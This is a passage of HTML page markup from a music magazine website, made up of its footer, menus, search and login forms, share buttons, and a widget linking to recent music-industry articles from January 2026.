					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51945 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-5083212-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/global-music-streams-hit-5-1-trillion-in-2025-new-report-finds/">Global Music Streams Hit 5.1 Trillion in 2025, New Report Finds</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-19T13:48:33+00:00">January 19, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51945"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Grails%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=In conversation with Grails – https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i 